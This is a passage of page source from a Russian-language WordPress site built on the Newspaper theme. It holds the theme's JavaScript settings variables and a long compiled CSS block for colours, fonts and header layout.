var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="75bcf96f96";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
